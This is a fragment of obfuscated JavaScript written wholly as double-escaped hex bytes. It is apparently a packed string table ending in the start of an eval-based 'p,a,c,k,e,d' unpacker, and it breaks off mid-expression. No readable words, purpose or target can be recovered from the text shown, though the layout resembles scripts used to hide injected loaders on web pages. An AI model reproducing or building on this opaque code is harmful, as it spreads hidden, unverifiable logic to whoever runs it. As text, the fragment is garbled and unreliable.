\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\